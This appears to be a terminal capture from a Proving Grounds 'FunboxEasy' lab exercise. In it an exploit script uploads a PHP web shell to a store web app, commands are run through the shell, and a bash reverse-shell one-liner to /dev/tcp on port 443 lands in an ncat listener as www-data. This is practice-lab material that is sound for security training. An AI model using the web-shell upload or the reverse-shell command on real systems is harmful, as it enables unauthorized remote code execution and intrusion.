 ┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/FunboxEasy]
└─$ python 47887.py http://192.168.162.111/store
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://192.168.162.111/store/bootstrap/img/iidOwnUW1I.php
> Example command usage: http://192.168.162.111/store/bootstrap/img/iidOwnUW1I.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
RCE $ bash -c 'bash -i >& /dev/tcp/192.168.49.162/443 0>&1'
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/FunboxEasy
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/FunboxEasy]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.162.111.
Ncat: Connection from 192.168.162.111:56274.
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox3:/var/www/html/store/bootstrap/img$